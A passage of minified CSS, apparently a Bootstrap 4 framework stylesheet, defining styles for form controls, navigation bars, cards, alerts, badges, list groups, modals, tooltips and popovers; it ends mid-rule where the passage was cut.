.custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.075),0 0 5px rgba(128,189,255,0.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-file-input:focus ~ .custom-file-label::after{border-color:#80bdff}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#007bff;border:0;border-radius:1rem;appearance:none}.custom-range::-webkit-slider-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-webkit-slider-thumb:active,.custom-range.nice-select.open::-webkit-slider-thumb{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;appearance:none}.custom-range::-moz-range-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-moz-range-thumb:active,.custom-range.nice-select.open::-moz-range-thumb{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;appearance:none}.custom-range::-ms-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-ms-thumb:active,.custom-range.nice-select.open::-ms-thumb{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width: 576px){.card-deck{flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width: 576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-img-top,.card-group>.card:first-child .card-header{border-top-right-radius:0}.card-group>.card:first-child .card-img-bottom,.card-group>.card:first-child .card-footer{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-img-top,.card-group>.card:last-child .card-header{border-top-left-radius:0}.card-group>.card:last-child .card-img-bottom,.card-group>.card:last-child .card-footer{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-img-top,.card-group>.card:only-child .card-header{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-img-bottom,.card-group>.card:only-child .card-footer{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:hover,.badge-primary[href]:focus{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:hover,.badge-secondary[href]:focus{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:hover,.badge-success[href]:focus{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:hover,.badge-info[href]:focus{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:hover,.badge-warning[href]:focus{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:hover,.badge-danger[href]:focus{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:hover,.badge-light[href]:focus{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:hover,.badge-dark[href]:focus{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width 0.6s ease}@media screen and (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active,.list-group-item-action.nice-select.open{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover,.close:focus{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -25%)}@media screen and (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:translate(0, 0)}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:.5rem .5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top 